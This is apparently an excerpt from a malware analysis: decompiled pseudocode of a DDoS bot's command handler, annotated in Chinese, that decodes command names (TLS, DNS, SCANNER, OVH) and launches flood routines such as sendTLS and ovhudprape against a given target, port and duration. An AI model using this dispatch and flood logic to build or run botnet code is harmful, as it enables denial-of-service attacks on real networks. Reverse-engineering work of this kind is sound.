 v17 = decode("c~6"); // TLS攻击
result = strcoll(*a2, v17);
if ( !(_DWORD)result )
{
if ( a1 <= 2 )
return result;
result = atoi(a2[3]);
if ( (int)result < 0 )
return result;
v55 = a2[1];
v56 = atoi(a2[2]);
v57 = atoi(a2[3]);
if ( strchr(v55, 44LL) )
{
if ( strtok(v55, ",") )
exit(0);
strtok(0LL, ",");
}
else if ( !(unsigned int)listFork() )
{
sendTLS(v55, v56, v57); // sendTLS攻击
exit(0);
}
}
v18 = decode("6c-"); // STD
result = strcoll(*a2, v18);
if ( (_DWORD)result )
{
v19 = decode("-,6"); // DNS
result = strcoll(*a2, v19);
if ( (_DWORD)result )
{
v20 = decode("6D7,,mv"); // SCANNER
if ( (unsigned int)strcoll(*a2, v20) )
{
v23 = decode("jge"); // OVH
result = strcoll(*a2, v23);
if ( !(_DWORD)result )
{
if ( a1 <= 4 )
return result;
if ( !(unsigned int)listFork() )
{
v24 = atoi(a2[5]);
v25 = atoi(a2[4]);
v26 = atoi(a2[3]);
v27 = atoi(a2[2]);
ovhudprape(a2[1], v27, v26, v25, v24);// ovhudprape 攻击
}
}